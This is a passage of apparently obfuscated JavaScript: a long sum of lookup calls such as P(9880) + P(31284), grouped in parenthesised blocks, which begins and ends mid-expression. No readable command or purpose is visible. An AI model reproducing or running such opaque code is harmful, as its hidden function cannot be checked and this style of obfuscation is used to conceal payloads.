P(9880) + P(31284) + P(1e4) + P(27619) + P(23984) + P(28085) + P(9559) + P(16115) + P(37229) + P(31306) + P(14481) + P(23249) + P(240) + P(382) + P(7434) + P(19197) + P(16324) + P(24699) + P(11354) + P(14664) + P(7009) + P(18513) + P(16760) + P(13392) + P(15946) + P(3769) + P(32730) + P(7425) + P(9219) + P(17280) + P(9791) + P(21209) + P(6442) + P(23381) + P(3460) + P(37253) + P(30084) + P(23461) + P(2098) + P(17888) + P(35633) + P(2928) + P(38864) + P(24990) + P(28376) + P(8258) + P(30509) + P(20762) + P(29436) + P(6126) + P(15879) + P(11737) + P(31786) + P(34147) + P(32527) + P(21937) + P(23865) + P(15936) + P(4196) + P(35185) + P(32991) + P(16255) + P(13506) + P(24724)) + (P(15824) + P(10760) + P(38483) + P(12681) + P(3510) + P(8351) + P(7901) + P(11956) + P(33529) + P(15425) + P(34482) + P(1927) + P(4028) + P(34411) + P(16048) + P(17271) + P(11648) + P(8985) + P(14914) + P(4112) + P(4500) + P(23397) + P(18693) + P(5946) + P(13633) + P(22036) + P(33692) + P(15334) + P(24131) + P(31839) + P(23653) + P(1469) + P(39470) + P(16696) + P(8727) + P(38118) + P(35286) + P(10541) + P(1690) + P(29887) + P(29078) + P(2332) + P(6865) + P(21977) + P(31351) + P(29142) + P(12950) + P(10817) + P(24357) + P(21534) + P(8203) + P(344) + P(37408) + P(5695) + P(20066) + P(33577) + P(36578) + P(26508) + P(29004) + P(724) + P(35392) + P(586) + P(2738) + P(16900) + P(29966) + P(37609) + P(12048) + P(38802) + P(4419) + P(10924) + P(37780) + P(34587) + P(34974) + P(37892) + P(34342) + P(35527) + P(17097) + P(34054) + P(16417) + P(21626) + P(14538) + P(26307) + P(10267) + P(33346) + P(18778) + P(9814) + P(1749) + P(7285) + P(37413) + P(14314) + P(24844) + P(17967) + P(1256) + P(11948) + P(8586) + P(31517) + P(35403) + P(13855) + P(14621) + P(22110)) + (P(12281) + P(37580) + P(35508) + P(17165) + P(13397) + P(36095) + P(17158) + P(33442) + P(37377) + P(875) + P(36841) + P(2602) + P(21972) + P(37538) + P(37853) + P(22205) + P(10747) + P(22309) + P(26764) + P(15294) + P(25633) + P(6712) + P(37053) + P(14763) + P(14499) + P(30582) + P(5911) + P(7548) + P(10278) + P(10123) + P(39723) + P(29604) + P(34567) + P(37443) + P(24203) + P(33512) + P(29973) + P(30390) + P(13036) + P(12246) + P(31091) + P(35438) + P(6410) + P(18321) + P(29448) + P(39318) + P(3577) + P(17956) + P(38625) + P(30038) + P(669) + P(33979) + P(24822) + P(21848) + P(18698) + P(17333) + P(6057) + P(5566) + P(29880) + P(35399) + P(13248) + P(4415) + P(25306) + P(36078) + P(24241) + P(38991) + P(32845) + P(9854) + P(39099) + P(39783) + P(4550) + P(2549) + P(30279) + P(11813) + P(36459) + P(37702) + P(37826) + P(32860) + P(6868) + P(16196) + P(32964) + P(3311) + P(22697) + P(15173) + P(13744) + P(6238) + P(36734) + P(18333) + P(25738) + P(2302) + P(7752) + P(39074) + P(6019) + P(30449) + P(22809) + P(12228) + P(35812) + P(9114) + P(22804) + P(15163)) + (P(24282) + P(14845) + P(29031) + P(4832) + P(17003) + P(33091) + P(11483) + P(26411) + P(32153) + P(23237) + P(29850) + P(11349) + P(16504) + P(32544) + P(6702) + P(26151) + P(7997) + P(17549) + P(33265) + P(31037) + P(11837) + P(38895) + P(15319) + P(28546) + P(25131) + P(5958) + P(21912) + P(20527) + P(29301) + P(15304) + P(38674) + P(10495) + P(16870) + P(17555) + P(13894) + P(30710) + P(31605) + P(3349) + P(32255) + P(16474) + P(27557) + P(23485) + P(25433) + P(25806) + P(21692) + P(29629) + P(5749) + P(27832) + P(34571) + P(37126) + P(13455) + P(23745) + P(13050) + P(14923) + P(17887) + P(1916) + P(30108) + P(18653) + P(37989) + P(33386) + P(15577) + P(26048) + P(18731) + P(23915) + P(9150) + P(4532) + P(9742) + P(17485) + P(6007) + P(30831) + P(34632) + P(22095) + P(26663) + P(37655) + P(26388) + P(1760) + P(3338) + P(2511) + P(8269) + P(19515) + P(21010) + P(20951) + P(31888) + P(25562) + P(23778) + P(30888) + P(25591) + P(20913) + P(35002) + P(36548) + P(17498) + P(13875) + P(38989) + P(4838) + P(3264) + P(7244) + P(28748) + P(25878) + P(15772) + P(34846)) + (P(18676) + P(15005) + P(31650) + P(18461) + P(37666) + P(6482) + P(4221) + P(21275) + P(37042) + P(19598) + P(9799) + P(31704) + P(26250) + P(3730) + P(39766) + P(10355) + P(8899) + P(35097) + P(15584) + P(30636) + P(19030) + P(1814) + P(7835) + P(30569) + P(38281) + P(33076) + P(32516) + P(20479) + P(4826) + P(13855) + P(14621) + P(22110) + P(12281) + P(37580) + P(35508) + P(17165) + P(13397) + P(36095) + P(17158) + P(33442) + P(37377) + P(875) + P(36841) + P(2602) + P(21972) + P(37538) + P(37853) + P(22205) + P(10747) + P(22309) + P(26764) + P(15294) + P(25543) + P(10692) + P(19696) + P(39851) + P(24773) + P(28613) + P(14016) + P(7610) + P(15933) + P(32875) + P(6997) + P(25584) + P(36650) + P(17635) + P(37902) + P(37959) + P(2338) + P(1566) + P(13931) + P(4438) + P(25762) + P(25622) + P(765) + P(8075) + P(14238) + P(18429) + P(5409) + P(13165) + P(29220) + P(17072) + P(12399) + P(19412) + P(11996) + P(25184) + P(35964) + P(9058) + P(8832) + P(21802) + P(5714) + P(8632) + P(8520) + P(23315) + P(7538) + P(3917) + P(31636) + P(19868) + P(5138) + P(10807)) + (P(14953) + P(25294) + P(10860) + P(17580) + P(35030) + P(9126) + P(6396) + P(33163) + P(25552) + P(32873) + P(4176) + P(34676) + P(28582) + P(37117) + P(2696) + P(2598) + P(31949) + P(37009) + P(34415) + P(30623) + P(719) + P(29668) + P(12508) + P(4791) + P(2158) + P(34648) + P(9151) + P(16113) + P(2383) + P(6559) + P(7071) + P(10316) + P(26992) + P(20643) + P(39505) + P(24950) + P(21776) + P(14345) + P(15638) + P(21412) + P(9966) + P(25340) + P(8028) + P(947) + P(34129) + P(32717) + P(35379) + P(9517) + P(5020) + P(31991) + P(28723) + P(12680) + P(33838) + P(2404) + P(39212) + P(36938) + P(8175) + P(33949) + P(5126) + P(16578) + P(38896) + P(11177) + P(31082) + P(4779) + P(507) + P(35613) + P(13647) + P(16190) + P(15113) + P(27938) + P(31621) + P(1744) + P(5070) + P(37074) + P(24775) + P(22800) + P(2348) + P(26270) + P(15420) + P(7308) + P(35523) + P(24763) + P(32755) + P(36054) + P(8336) + P(11756) + P(38473) + P(6140) + P(3314) + P(1656) + P(31024) + P(15589) + P(4642) + P(15631) + P(37813) + P(22962) + P(6378) + P(7594) + P(26385) + P(36032)) + (P(30719) + P(7771) + P(26837) + P(4503) + P(32797) + P(25905) + P(5569) + P(3973) + P(39298) + P(14173) + P(38110) + P(26376) + P(30914) + P(16516) + P(13292) + P(35069) + P(1105) + P(15958) + P(17008) + P(30795) + P(21675) + P(19622) + P(3108) + P(10002) + P(6663) + P(1946) + P(4053) + P(36479) + P(4089) + P(10525) + P(17457) + P(35952) + P(38059) + P(28211) + P(20148) + P(24057) + P(15798) + P(2944) + P(21127) + P(18364) + P(29028) + P(26354) + P(7443) + P(3268) + P(19294) + P(10253) + P(35744) + P(37542) + P(12453) + P(10728) + P(11006) + P(39595) + P(38449) + P(29974) + P(37524) + P(22075) + P(6125) + P(31672) + P(5099) + P(25166) + P(25025) + P(24123) + P(39612) + P(4397) + P(3426) + P(1180) + P(16515) + P(19611) + P(4506) + P(35576) + P(34350) + P(30872) + P(26211) + P(27884) + P(17172) + P(39131) + P(11761) + P(19136) + P(5200) + P(30622) + P(37089) + P(19175) + P(3725) + P(13797) + P(33685) + P(14067) + P(19068) + P(2e3) + P(33325) + P(20602) + P(31773) + P(27808) + P(30237) + P(12256) + P(9780) + P(884) + P(9740) + P(13449) + P(6418) + P(34816)) + (P(22632) + P(34891) + P(7794) + P(19982) + P(1465) + P(3543) + P(11941) + P(38334) + P(10413) + P(6768) + P(23216) + P(30414) + P(27034) + P(38144) + P(1199) + P(27445) + P(37038) + P(23329) + P(34966) + P(12874) + P(13511) + P(28002) + P(14755) + P(19617) + P(11844) + P(25890) + P(37505) + P(27309) + P(37628) + P(20054) + P(11389) + P(6490) + P(24932) + P(1838) + P(2706) + P(39292) + P(7114) + P(20419) + P(16154) + P(30052) + P(8825) + P(30596) + P(37007) + P(6433) + P(2763) + P(14744) + P(10890) + P(27534) + P(29062) + P(4553) + P(18903) + P(36413) + P(31969) + P(16234) + P(16092) + P(3445) + P(24304) + P(4912) + P(3397) + P(26265) + P(30883) + P(21834) + P(33733) + P(25848) + P(13040) + P(5663) + P(39708) + P(25152) + P(9258) + P(22181) + P(5023) + P(2146) + P(36532) + P(10539) + P(18936) + P(28895) + P(16535) + P(8122) + P(35828) + P(37502) + P(8820) + P(29265) + P(29052) + P(5848) + P(16259) + P(8862) + P(22681) + P(13117) + P(10965) + P(36230) + P(36603) + P(8384) + P(7806) + P(1036) + P(8847) + P(14950) + P(18561) + P(2227) + P(7356) + P(19913)) + (P(26956) + P(26630) + P(23577) + P(18218) + P(13678) + P(31584) + P(22795) + P(9095) + P(34405) + P(26780) + P(4377) + P(7570) + P(11903) + P(27648) + P(23365) + P(33563) + P(1998) + P(14252) + P(18602) + P(31824) + P(15646) + P(23559) + P(18943) + P(7432) + P(21880) + P(24204) + P(6813) + P(21022) + P(25278) + P(36408) + P(8130) + P(13638) + P(33841) + P(16450) + P(30545) + P(34736) + P(19739) + P(17657) + P(17727) + P(12032) + P(16658) + P(16194) + P(21948) + P(5977) + P(345) + P(26227) + P(34283) + P(13152) + P(18597) + P(38786) + P(335) + P(3339) + P(36678) + P(21954) + P(29774) + P(14862) + P(19477) + P(22065) + P(30319) + P(17524) + P(6941) + P(10607) + P(14133) + P(33179) + P(23932) + P(19851) + P(34310) + P(5657) + P(27546) + P(39309) + P(27380) + P(12649) + P(25767) + P(27859) + P(33628) + P(17663) + P(34359) + P(36483) + P(39012) + P(11221) + P(25758) + P(19943) + P(25059) + P(20133) + P(38645) + P(31147) + P(35441) + P(11750) + P(32078) + P(14108) + P(9655) + P(34635) + P(34126) + P(22536) + P(16562) + P(13897) + P(39181) + P(18644) + P(25006) + P(27990)) + (P(20607) + P(18825) + P(8736) + P(26491) + P(19609) + P(36113) + P(36972) + P(4332) + P(23069) + P(1631) + P(15208) + P(7687) + P(6582) + P(16453) + P(28081) + P(4683) + P(31102) + P(17094) + P(23072) + P(27247) + P(13752) + P(18397) + P(552) + P(35238) + P(15639) + P(16574) + P(34923) + P(4212) + P(23843) + P(6831) + P(34061) + P(9752) + P(26762) + P(23897) + P(12707) + P(39725) + P(23677) + P(37836) + P(18398) + P(1276) + P(9300) + P(33307) + P(34443) + P(14032) + P(30870) + P(20404) + P(36049) + P(2772) + P(3613) + P(27607) + P(12762) + P(2612) + P(17937) + P(15887) + P(3394) + P(4202) + P(18874) + P(27824) + P(27418) + P(2751) + P(24847) + P(26699) + P(27508) + P(32270) + P(27550) + P(5782) + P(888) + P(8283) + P(25049) + P(9801) + P(29883) + P(30889) + P(15671) + P(22088) + P(12011) + P(31574) + P(20486) + P(25775) + P(6463) + P(14457) + P(8769) + P(34503) + P(28187) + P(22778) + P(38742) + P(22828) + P(17766) + P(31192) + P(23138) + P(17593) + P(36135) + P(36330) + P(1590) + P(17905) + P(13762) + P(38480) + P(16565) + P(885) + P(36860) + P(36659)) + (P(3100) + P(8237) + P(20718) + P(34977) + P(17909) + P(27820) + P(28753) + P(33738) + P(2077) + P(3141) + P(24608) + P(21340) + P(25064) + P(4191) + P(27340) + P(18783) + P(12188) + P(33038) + P(35415) + P(4472) + P(10421) + P(18889) + P(27387) + P(37796) + P(26186) + P(12738) + P(9959) + P(30386) + P(913) + P(34262) + P(15504) + P(8778) + P(8639) + P(37716) + P(32602) + P(36071) + P(14107) + P(2852) + P(17754) + P(496) + P(31557) + P(14853) + P(291) + P(37704) + P(36698) + P(20579) + P(32341) + P(9127) + P(32073) + P(17688) + P(25107) + P(15387) + P(34773) + P(29120) + P(37540) + P(14894) + P(5750) + P(35406) + P(39742) + P(5157) + P(19904) + P(10560) + P(29134) + P(35672) + P(38886) + P(13573) + P(17038) + P(22786) + P(38649) + P(4661) + P(39677) + P(37497) + P(33764) + P(5248) + P(22894) + P(38004) + P(10610) + P(1937) + P(4159) + P(31285) + P(37051) + P(36697) + P(589) + P(30618) + P(4421) + P(21825) + P(38197) + P(34243) + P(30280) + P(26951) + P(34986) + P(32054) + P(17383) + P(11823) + P(18581) + P(1164) + P(4917) + P(36185) + P(35461) + P(9709)) + (P(9548) + P(9083) + P(34362) + P(10575) + P(27653) + P(19946) + P(39758) + P(18946) + P(16149) + P(37959) + P(12497) + P(10795) + P(11169) + P(38544) + P(21377) + P(5107) + P(29319) + P(26797) + P(33846) + P(39761) + P(14138) + P(36316) + P(3122) + P(19032) + P(10140) + P(31540) + P(4799) + P(6179) + P(5818) + P(39555) + P(34837) + P(32515) + P(4330) + P(36095) + P(17158) + P(23382) + P(15002) + P(29195) + P(27631) + P(32289) + P(6150) + P(37154) + P(31577) + P(11e3) + P(30253) + P(22939) + P(26535) + P(37910) + P(17722) + P(25446) + P(35754) + P(16274) + P(19238) + P(4236) + P(24985) + P(36666) + P(8647) + P(25480) + P(30734) + P(6767) + P(8170) + P(13802) + P(6874) + P(32973) + P(8754) + P(36003) + P(28201) + P(27592) + P(2251) + P(24478) + P(13337) + P(38459) + P(15901) + P(23204) + P(5990) + P(28220) + P(27601) + P(4617) + P(6725) + P(22135) + P(30497) + P(23480) + P(36836) + P(2122) + P(17565) + P(24066) + P(27680) + P(34419) + P(18500) + P(6492) + P(13938) + P(6371) + P(5931) + P(29788) + P(26774) + P(8698) + P(32588) + P(7658) + P(6649) + P(37888)) + (P(33793) + P(15423) + P(15474) + P(30672) + P(1136) + P(33564) + P(13872) + P(38530) + P(23100) + P(16928) + P(13862) + P(21647) + P(31698) + P(2027) + P(33962) + P(2427) + P(26221) + P(22829) + P(14423) + P(3841) + P(31449) + P(5156) + P(7764) + P(10631) + P(7154) + P(33164) + P(30462) + P(1926) + P(5272) + P(15482) + P(7875) + P(7627) + P(11293) + P(36173) + P(16409) + P(34160) + P(38566) + P(29429) + P(732) + P(18206) + P(16426) + P(8016) + P(31673) + P(18821) + P(2559) + P(28591) + P(10477) + P(14353) + P(21249) + P(31224) + P(34938) + P(6616) + P(21023) + P(11950) + P(18814) + P(38712) + P(21238) + P(31858) + P(4452) + P(22151) + P(10740) + P(39434) + P(26278) + P(14542) + P(1948) + P(21446) + P(5836) + P(5416) + P(20462) + P(24893) + P(31815) + P(12090) + P(1143) + P(1007) + P(33328) + P(15289) + P(12797) + P(13706) + P(5131) + P(35913) + P(13068) + P(22639) + P(37854) + P(9690) + P(3161) + P(2955) + P(39437) + P(8229) + P(13090) + P(8115) + P(30059) + P(14594) + P(1786) + P(3454) + P(31797) + P(27257) + P(18726) + P(13830) + P(30785) + P(21905)) + (P(30816) + P(35979) + P(35615) + P(35579) + P(36407) + P(7042) + P(10410) + P(19742) + P(16070) + P(3534) + P(29249) + P(22297) + P(8793) + P(39350) + P(34629) + P(14295) + P(17693) + P(3919) + P(8536) + P(15132) + P(12280) + P(6620) + P(23595) + P(1526) + P(21420) + P(17110) + P(27163) + P(3679) + P(27918) + P(23558) + P(19667) + P(15735) + P(28839) + P(22671) + P(17154) + P(11654) + P(36553) + P(8298) + P(19035) + P(34472) + P(13617) + P(10198) + P(30998) + P(798) + P(32437) + P(39647) + P(29202) + P(34734) + P(14642) + P(12873) + P(27186) + P(205) + P(29865) + P(19554) + P(6824) + P(2353) + P(7877) + P(22723) + P(25732) + P(36297) + P(37656) + P(6332) + P(22127) + P(13097) + P(39550) + P(26167) + P(10389) + P(19628) + P(15752) + P(8704) + P(28854) + P(22389) + P(11163) + P(31854) + P(17545) + P(26065) + P(32956) + P(13405) + P(28393) + P(12169) + P(33477) + P(3675) + P(21269) + P(25821) + P(10107) + P(7788) + P(38641) + P(14130) + P(13950) + P(22517) + P(3694) + P(1971) + P(34197) + P(30275) + P(36447) + P(1750) + P(24481) + P(20927) + P(34615) + P(4987)) + (P(14525) + P(15418) + P(20144) + P(12994) + P(5871) + P(12156) + P(33007) + P(26564) + P(21987) + P(19934) + P(29577) + P(13808) + P(740) + P(39443) + P(38724) + P(28451) + P(11174) + P(33261) + P(10157) + P(25802) + P(34704) + P(6280) + P(35839) + P(15536) + P(39696) + P(3727) + P(24905) + P(4240) + P(10191) + P(20638) + P(9446) + P(30543) + P(15377) + P(25225) + P(33586) + P(37926) + P(18895) + P(19166) + P(16355) + P(34729) + P(11117) + P(3462) + P(29680) + P(10606) + P(23287) + P(21310) + P(33629) + P(26368) + P(22814) + P(35365) + P(39132) + P(10182) + P(39398) + P(2107) + P(541) + P(26984) + P(30778) + P(23989) + P(37484) + P(23767) + P(36504) + P(12650) + P(34240) + P(6978) + P(22200) + P(11301) + P(33240) + P(31526) + P(9800) + P(9969) + P(33427) + P(31032) + P(4887) + P(18e3) + P(13926) + P(38458) + P(38911) + P(546) + P(13934) + P(34376) + P(8737) + P(13960) + P(39341) + P(34285) + P(19788) + P(12719) + P(24083) + P(32428) + P(18444) + P(220) + P(14317) + P(16139) + P(19040) + P(29724) + P(251) + P(8933) + P(38045) + P(24915) + P(11940) + P(25432)) + (P(34302) + P(22634) + P(12969) + P(6680) + P(37333) + P(31171) + P(31974) + P(37931) + P(38167) + P(2499) + P(9754) + P(938) + P(36240) + P(12702) + P(21458) + P(11540) + P(25772) + P(23694) + P(2803) + P(39310) + P(38029) + P(6641) + P(13563) + P(18871) + P(6112) + P(36158) + P(38955) + P(34223) + P(9965) + P(32539) + P(12361) + P(14611) + P(30086) + P(36865) + P(15158) + P(32649) + P(38829) + P(6091) + P(3582) + P(1762) + P(30255) + P(2380) + P(1883) + P(37978) + P(26831) + P(20485) + P(37297) + P(39772) + P(12564) + P(31074) + P(34801) + P(10493) + P(5399) + P(28797) + P(8516) + P(12569) + P(24126) + P(24968) + P(31869) + P(14385) + P(24321) + P(20212) + P(22329) + P(21758) + P(1640) + P(1083) + P(36661) + P(28146) + P(25146) + P(11515) + P(6305) + P(13789) + P(36143) + P(7911) + P(17692) + P(12663) + P(16746) + P(20012) + P(13838) + P(16013) + P(19614) + P(13724) + P(38661) + P(25607) + P(24416) + P(21782) + P(22337) + P(33580) + P(35459) + P(20615) + P(14296) + P(36216) + P(4318) + P(23706) + P(5308) + P(30292) + P(23305) + P(12177) + P(28141) + P(7175)) + (P(5540) + P(16107) + P(36975) + P(26256) + P(11636) + P(19439) + P(13185) + P(33087) + P(29069) + P(23717) + P(25956) + P(35449) + P(32777) + P(25917) + P(23091) + P(21034) + P(2993) + P(38318) + P(30602) + P(32862) + P(28778) + P(12493) + P(27298) + P(5426) + P(25236) + P(14445) + P(818) + P(38788) + P(1775) + P(4893) + P(36453) + P(35132) + P(4827) + P(32722) + P(16359) + P(14015) + P(36351) + P(36153) + P(30300) + P(8565) + P(29544) + P(22094) + P(9929) + P(13775) + P(24808) + P(37263) + P(12764) + P(3649) + P(31918) + P(25361) + P(31088) + P(18310) + P(2495) + P(36289) + P(2314) + P(27422) + P(17196) + P(26769) + P(30206) + P(35071) + P(22994) + P(12091) + P(30867) + P(28278) + P(25434) + P(33001) + P(1992) + P(13253) + P(12507) + P(19150) + P(19501) + P(39427) + P(2823) + P(19033) + P(25495) + P(17798) + P(1709) + P(19850) + P(13982) + P(9444) + P(15714) + P(32174) + P(39688) + P(13828) + P(7856) + P(36442) + P(12304) + P(12290) + P(30955) + P(2458) + P(5827) + P(10276) + P(24498) + P(6779) + P(25783) + P(1106) + P(918) + P(4821) + P(14444) + P(36554)) + (P(13428) + P(7449) + P(15283) + P(26365) + P(26864) + P(6226) + P(8445) + P(16909) + P(10251) + P(10399) + P(5907) + P(20316) + P(23330) + P(12389) + P(1179) + P(14075) + P(34094) + P(22004) + P(29084) + P(22807) + P(951) + P(10946) + P(7129) + P(16160) + P(334) + P(36768) + P(15530) + P(6383) + P(29074) + P(37613) + P(14515) + P(31282) + P(23377) + P(36168) + P(6142) + P(9144) + P(38626) + P(1360) + P(28542) + P(4394) + P(30502) + P(4408) + P(17991) + P(6208) + P(11626) + P(1870) + P(21733) + P(33030) + P(12946) + P(10417) + P(5089) + P(9375) + P(825) + P(20822) + P(14574) + P(23592) + P(35201) + P(25472) + P(12832) + P(29437) + P(20697) + P(30145) + P(29648) + P(27084) + P(23748) + P(18176) + P(4082) + P(35802) + P(11021) + P(34138) + P(38524) + P(6075) + P(31676) + P(17822) + P(15151) + P(19023) + P(19819) + P(2573) + P(29357) + P(36273) + P(3249) + P(23898) + P(15051) + P(7220) + P(18256) + P(35311) + P(38932) + P(21611) + P(3544) + P(12668) + P(7568) + P(10586) + P(37153) + P(23464) + P(5617) + P(7466) + P(24346) + P(25412) + P(5448) + P(29653)) + (P(12863) + P(273) + P(34600) + P(34623) + P(9698) + P(12381) + P(36252) + P(1247) + P(20805) + P(726) + P(1186) + P(15586) + P(3436) + P(38706) + P(31718) + P(35458) + P(11210) + P(8428) + P(4277) + P(8644) + P(36163) + P(1921) + P(33876) + P(19110) + P(14989) + P(19519) + P(5771) + P(8215) + P(26846) + P(14022) + P(37918) + P(32315) + P(37560) + P(31490) + P(26809) + P(35043) + P(1506) + P(12247) + P(5025) + P(29119) + P(15642) + P(25368) + P(4016) + P(29305) + P(32840) + P(27063) + P(14005) + P(20726) + P(36399) + P(11845) + P(27843) + P(11686) + P(22709) + P(26843) + P(6105) + P(34751) + P(12910) + P(16666) + P(30152) + P(28777) + P(34970) + P(17625) + P(14929) + P(19330) + P(21144) + P(32042) + P(20546) + P(36002) + P(6612) + P(820) + P(10217) + P(26546) + P(23695) + P(26502) + P(27868) + P(37111) + P(6544) + P(29149) + P(10862) + P(7059) + P(24313) + P(26537) + P(5574) + P(11757) + P(22912) + P(696) + P(29606) + P(9695) + P(23572) + P(931) + P(34053) + P(5154) + P(1667) + P(22695) + P(11852) + P(7586) + P(30061) + P(24388) + P(13665) + P(36747)) + (P(31546) + P(14402) + P(32907) + P(3948) + P(31934) + P(30606) + P(37447) + P(3002) + P(8294) + P(16513) + P(29890) + P(14265) + P(8593) + P(26266) + P(23266) + P(7863) + P(14665) + P(8725) + P(4504) + P(29705) + P(29312) + P(692) + P(10679) + P(13450) + P(22123) + P(2571) + P(34988) + P(11150) + P(10227) + P(22623) + P(32934) + P(18587) + P(33068) + P(13721) + P(34568) + P(17431) + P(30178) + P(13328) + P(17134) + P(15411) + P(3145) + P(19119) + P(10961) + P(36681) + P(39394) + P(33973) + P(11749) + P(20420) + P(13172) + P(35867) + P(33244) + P(8726) + P(22675) + P(19147) + P(39651) + P(30614) + P(21343) + P(480) + P(20141) + P(35820) + P(24053) + P(24072) + P(23131) + P(18242) + P(20213) + P(35914) + P(15230) + P(25129) + P(17499) + P(14256) + P(3783) + P(22031) + P(607) + P(22511) + P(17546) + P(29701) + P(17429) + P(10128) + P(37213) + P(6505) + P(36152) + P(17424) + P(6310) + P(31352) + P(5696) + P(39288) + P(17396) + P(37391) + P(26056) + P(7565) + P(18381) + P(29350) + P(19065) + P(665) + P(39464) + P(23923) + P(7754) + P(16903) + P(21315) + P(7512)) + (P(2426) + P(23040) + P(769) + P(3039) + P(8965) + P(23576) + P(7612) + P(3177) + P(9980) + P(20941) + P(33660) + P(4659) + P(31419) + P(13712) + P(25565) + P(10151) + P(7756) + P(1354) + P(39645) + P(1556) + P(9702) + P(39587) + P(34355) + P(6951) + P(29589) + P(33144) + P(1186) + P(38914) + P(32409) + P(18466) + P(9249) + P(15502) + P(6304) + P(11689) + P(22194) + P(19284) + P(8527) + P(19644) + P(25052) + P(28457) + P(16784) + P(27253) + P(28469) + P(23412) + P(9003) + P(22258) + P(24039) + P(38972) + P(32532) + P(35163) + P(24004) + P(37999) + P(30669) + P(34111) + P(37811) + P(5535) + P(24645) + P(36914) + P(35669) + P(24922) + P(33721) + P(26271) + P(22643) + P(29637) + P(19633) + P(38836) + P(10095) + P(9326) + P(34455) + P(20208) + P(23203) + P(29546) + P(22005) + P(11835) + P(30911) + P(10047) + P(28548) + P(20421) + P(7201) + P(23894) + P(30765) + P(37530) + P(1821) + P(31097) + P(4355) + P(37576) + P(13547) + P(13552) + P(36204) + P(30353) + P(36219) + P(38206) + P(28219) + P(14760) + P(31612) + P(7572) + P(19580) + P(13388) + P(25737) + P(11384)) + (P(18637) + P(9883) + P(34890) + P(38410) + P(422) + P(20656) + P(21692) + P(29629) + P(4276) + P(5374) + P(38486) + P(39266) + P(18583) + P(6976) + P(14717) + P(37832) + P(22121) + P(23846) + P(12369) + P(3809) + P(33929) + P(8525) + P(31547) + P(38644) + P(25021) + P(9737) + P(20498) + P(15445) + P(11451) + P(36291) + P(21756) + P(24804) + P(20061) + P(38331) + P(38607) + P(5303) + P(24392) + P(14448) + P(33884) + P(850) + P(2237) + P(22545) + P(14748) + P(4519) + P(20328) + P(24461) + P(28404) + P(12605) + P(38760) + P(34390) + P(8316) + P(13626) + P(8742) + P(12449) + P(10364) + P(11972) + P(35569) + P(23308) + P(39739) + P(12248) + P(3470) + P(19621) + P(27610) + P(3498) + P(24857) + P(6318) + P(28018) + P(241) + P(2945) + P(23518) + P(17786) + P(26471) + P(36569) + P(31720) + P(13541) + P(8774) + P(37434) + P(39624) + P(4320) + P(10426) + P(23920) + P(33976) + P(13191) + P(18526) + P(12515) + P(35231) + P(7248) + P(4697) + P(7525) + P(34901) + P(19213) + P(13976) + P(36685) + P(15470) + P(27560) + P(38980) + P(27018) + P(10472) + P(15360) + P(38527)) + (P(1801) + P(16935) + P(20271) + P(32663) + P(11867) + P(29338) + P(20993) + P(6685) + P(15052) + P(13431) + P(37503) + P(12882) + P(11576) + P(2642) + P(16352) + P(36253) + P(23538) + P(11883) + P(36555) + P(703) + P(3286) + P(27754) + P(18350) + P(3284) + P(39689) + P(23787) + P(15094) + P(20396) + P(3714) + P(14322) + P(13470) + P(2827) + P(3281) + P(33667) + P(10311) + P(15030) + P(3032) + P(18018) + P(24695) + P(14891) + P(23639) + P(24902) + P(10219) + P(23758) + P(2387) + P(6083) + P(7532) + P(18301) + P(4442) + P(35851) + P(19320) + P(19790) + P(5194) + P(7136) + P(24942) + P(4835) + P(16348) + P(6887) + P(15698) + P(39184) + P(28566) + P(36649) + P(35007) + P(3154) + P(7147) + P(29186) + P(35555) + P(4266) + P(24236) + P(32127) + P(26339) + P(22301) + P(35422) + P(33378) + P(22376) + P(24246) + P(29323) + P(5550) + P(1565) + P(26926) + P(36148) + P(15532) + P(25666) + P(7361) + P(9410) + P(13783) + P(1505) + P(30383) + P(6547) + P(6199) + P(8561) + P(38322) + P(24540) + P(5743) + P(38058) + P(8322) + P(5648) + P(39255) + P(1479) + P(16848)) + (P(28237) + P(27311) + P(33652) + P(10418) + P(2851) + P(31401) + P(16226) + P(12715) + P(34608) + P(19729) + P(35012) + P(13226) + P(36581) + P(38344) + P(21507) + P(3823) + P(32668) + P(24312) + P(20810) + P(1355) + P(35901) + P(10896) + P(30711) + P(22334) + P(34089) + P(7519) + P(17276) + P(34709) + P(7284) + P(17782) + P(28370) + P(28089) + P(25606) + P(16329) + P(28871) + P(37634) + P(6629) + P(4123) + P(33032) + P(20877) + P(3077) + P(36826) + P(33373) + P(8591) + P(36359) + P(30124) + P(33940) + P(20604) + P(21962) + P(39808) + P(20719) + P(15734) + P(39150) + P(10549) + P(2972) + P(25307) + P(36872) + P(39488) + P(14864) + P(31274) + P(32758) + P(16774) + P(7919) + P(24853) + P(12401) + P(32259) + P(34159) + P(22387) + P(10336) + P(36617) + P(26746) + P(21006) + P(21652) + P(32763) + P(3599) + P(11613) + P(18749) + P(33480) + P(14132) + P(31884) + P(1055) + P(12288) + P(31963) + P(16147) + P(18362) + P(37427) + P(32765) + P(19341) + P(2479) + P(10687) + P(33859) + P(11930) + P(32331) + P(34214) + P(8377) + P(27783) + P(2742) + P(314) + P(38170) + P(6585)) + (P(11898) + P(37544) + P(30861) + P(24467) + P(26089) + P(22704) + P(21417) + P(13387) + P(13880) + P(20727) + P(13609) + P(9377) + P(3422) + P(1295) + P(3648) + P(6626) + P(6335) + P(5094) + P(13321) + P(39722) + P(36812) + P(4586) + P(12821) + P(10491) + P(36265) + P(19037) + P(9124) + P(23053) + P(7626) + P(23942) + P(7151) + P(16508) + P(4324) + P(27608) + P(21431) + P(18112) + P(30294) + P(25327) + P(28573) + P(29397) + P(30079) + P(17399) + P(22029) + P(39381) + P(23704) + P(19931) + P(13114) + P(11493) + P(21106) + P(7439) + P(30196) + P(34920) + P(36414) + P(38844) + P(13980) + P(35542) + P(21749) + P(15255) + P(27410) + P(38426) + P(39016) + P(17594) + P(30504) + P(8923) + P(4816) + P(33053) + P(7656) + P(30881) + P(1908) + P(16880) + P(23155) + P(37292) + P(6253) + P(38673) + P(27398) + P(30519) + P(15263) + P(2784) + P(8234) + P(13781) + P(15474) + P(32453) + P(9443) + P(9346) + P(3093) + P(32202) + P(25635) + P(32158) + P(37478) + P(39205) + P(34105) + P(34071) + P(34822) + P(12620) + P(22783) + P(8176) + P(24796) + P(33301) + P(5857) + P(19085)) + (P(39014) + P(10110) + P(33809) + P(26544) + P(18896) + P(775) + P(2578) + P(6731) + P(30571) + P(5783) + P(17473) + P(36933) + P(5244) + P(25088) + P(27967) + P(18722) + P(18803) + P(8158) + P(6220) + P(38666) + P(11744) + P(3060) + P(5440) + P(17563) + P(36404) + P(27090) + P(10632) + P(18127) + P(1455) + P(4773) + P(34328) + P(9060) + P(33012) + P(9162) + P(35891) + 